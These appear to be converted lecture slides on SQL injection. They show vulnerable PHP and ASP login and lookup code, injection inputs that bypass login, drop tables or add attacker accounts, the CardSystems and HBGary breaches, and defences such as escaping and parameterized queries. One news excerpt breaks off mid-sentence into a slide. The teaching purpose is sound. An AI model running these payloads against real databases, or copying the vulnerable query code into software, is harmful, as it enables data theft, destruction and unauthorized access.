

**How can \$recipient cause trouble here?**



**SQL DB**

## Problem

**\$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer**  WHERE Username='\$recipient' "; **\$rs = \$db->executeQuery(\$sql);**

Untrusted user input 'recipient' is embedded directly into SQL command

#### **Attack:**

\$recipient = alice'; SELECT \* FROM Customer;'

**Returns the entire contents of the Customer!**

# CardSystems Attack



- CardSystems
	- credit card payment processing company
	- SQL injection attack in June 2005
	- put out of business
- The Attack
	- 263,000 credit card #s stolen from database
	- credit card #s stored unencrypted
	- 43 million credit card #s exposed

#### Anonymous speaks: the inside story of the HBGary hack

By Peter Bright | Last updated a day ago



The hbgaryfederal.com CMS was susceptible to a kind of attack called SQL injection. In common with other CMSes, the hbgaryfederal.com CMS stores its data in an SQL database, retrieving data from that database with suitable queries. Some queries are fixed—an integral part of the CMS application itself. Others, however, need parameters. For example, a query to retrieve an article from the CMS will generally need a parameter corresponding to the article ID number. These parameters are, in turn, generally passed from the Web frontend to the CMS.



It has been an embarrassing week for security firm HBGary and its HBGary Federal offshoot. HBGary Federal CEO Aaron Barr thought he had unmasked the hacker hordes of Anonymous and was preparing to name and shame those responsible for co-ordinating the group's actions, including the denial-of-service attacks that hit MasterCard, Visa, and other perceived enemies of WikiLeaks late last year.

When Barr told one of those he believed to be an Anonymous ringleader about his forthcoming exposé, the Anonymous response was swift and humiliating. HBGary's servers were broken into, its e-mails pillaged and published to the world, its data destroyed, and its website defaced. As an added bonus, a second site owned Another example: buggy login page (ASP)

**set ok = execute( "SELECT \* FROM Users WHERE user=' " & form("user") & T V AND pwd=' " & form("pwd") & " '" );**

**if not ok.EOF login success else fail;**



**Normal Query**

Another example: buggy login page (ASP)

**set ok = execute( "SELECT \* FROM Users WHERE user=' " & form("user") & T T AND pwd=' " & form("pwd") & " '" );**

**if not ok.EOF login success else fail;**

**Is this exploitable?**

# Bad input

- Suppose user = "  $\circ$   $\bullet$   $1=1$  -- " (URL encoded)
- Then scripts does: **ok = execute( SELECT … WHERE user= ' ' or 1=1 -- … )**
	- The "**--**" causes rest of line to be ignored.
	- Now ok.EOF is always false and login succeeds.

• The bad news: easy login to many sites this way.

**Besides logging in, what else can attacker do?**

## Even worse: delete all data!

- Suppose user =
	- **" ′ ; DROP TABLE Users -- "**

• Then script does:

```
ok = execute( SELECT … 
  WHERE user= ′ ′ ; DROP TABLE Users 
 … )
```
## What else can an attacker do?

- Add query to create another account with password, or reset a password
- ◆ Suppose user =
	- **" ′ ; INSERT INTO TABLE Users ('attacker', 'attacker secret'); -- "**
- **And pretty much everything that can be done by running a query on the DB!**

# How to prevent SQL injection?

• Ideas?

# SQL Injection Prevention

- Sanitizate user input: check or enforce that value/string that does not have commands of any sort
	- ◆ Disallow special characters, or
	- ◆ Escape input string

**SELECT PersonID FROM People WHERE Username=' alice\'; SELECT \* FROM People;'**

### How to escape input

#### **You "escape" the SQL parser**



## How to escape input

- The input string should be interpreted as a string and not as a special character
- To escape the SQL parser, use backslash in front of special characters, such as quotes or backslashes

## The SQL Parser does…

 $\bullet$  If it sees  $'$  it considers a string is starting or ending

 $\bullet$  If it sees \' it considers it just as a character part of a string and converts it to '

**For**

#### SELECT PersonID FROM People WHERE Username=' alice\'; SELECT \* FROM People;\'

**The username will be matched against alice'; SELECT \* FROM People;' and no match will be found**

◆ Different parsers have different escape sequences or API for escaping



- What is the string username compared to (after SQL parsing), and when does it flag a syntax error? (syntax error appears at least when quotes are not closed)
	- **[..] WHERE Username='alice'; alice [..] WHERE Username='alice\'; [..] WHERE Username='alice\''; alice' [..] WHERE Username='alice\\'; alice\ because \\ gets converted to \ by the parser Syntax error, quote not closed**

# SQL Injection Prevention

- Avoid building a SQL command based on raw user input, use existing tools or frameworks
- E.g. (1): the Django web framework has built in sanitization and protection for other common vulnerabilities
	- Django defines a query abstraction layer which sits atop SQL and allows applications to avoid writing raw SQL
	- The execute function takes a sql query and replaces inputs with escaped values
- E.g. (2): Or use parameterized/prepared SQL

# Parameterized/prepared SQL

- Builds SQL queries by properly escaping args:  $' \rightarrow \lor$
- Example: Parameterized SQL: (ASP.NET 1.1)
	- Ensures SQL arguments are properly escaped.

**SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);** 

**cmd.Parameters.Add("@User", Request["user"] ); cmd.Parameters.Add("@Pwd", Request["pwd"] ); cmd.ExecuteReader();** 

# How to prevent general injections

**Similarly to SQL injections:**

- Sanitize input from the user!
- Use frameworks/tools that already check user input



OH,  $DEAR - DID HE$ BREAK SOMETHING? IN A WAY-



## **Summary**

- Injection attacks were and are the most common web vulnerability
- It is typically due to malicious input supplied by an attacker that is passed without checking into a command; the input contains commands or alters the command
- Can be prevented by sanitizing user input

### Random fact 2 about … Scott Shenker



**Recall random fact 1: "**I have never taken a CS course in my life, and I don't program."

#### **What is Scott's key to success?**

**"**About 30% of my diet is chocolate. No other food matters to me."

Scott Shenker

